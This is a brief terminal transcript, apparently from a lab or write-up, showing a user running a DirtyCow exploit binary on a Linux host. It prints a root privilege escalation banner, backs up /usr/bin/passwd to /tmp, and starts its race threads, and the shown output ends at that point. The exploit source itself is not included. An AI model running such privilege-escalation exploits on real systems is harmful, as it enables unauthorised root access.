 Graph this data and manage this system at:
https://landscape.canonical.com/
scrat@ISEage:~$ ./cow
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
Size of binary: 47032
Racing, this may take a while..
thread stopped
thread stopped